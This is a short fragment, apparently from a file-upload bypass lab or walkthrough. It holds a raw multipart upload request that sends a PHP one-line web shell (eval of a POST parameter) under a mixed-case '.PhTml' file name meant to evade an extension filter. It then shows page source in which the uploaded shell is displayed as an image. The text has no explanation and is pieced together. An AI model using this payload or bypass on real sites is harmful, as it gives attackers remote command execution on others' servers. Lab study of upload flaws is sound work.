 <?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryEm0SPiENK18t7bh3
Content-Disposition: form-data; name="save_name"
yjh.PhTml
------WebKitFormBoundaryEm0SPiENK18t7bh3
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryEm0SPiENK18t7bh3--
80 />
81 </p>
82 </form>
83 <div id="msg"></div>
84 <div id="img">
85 <img src="../upload/yjh.PhTml" width="250px" />
86 </div>
87 </li>
88 </ol>
89 </div>
90 </div>
91 <div id="footer">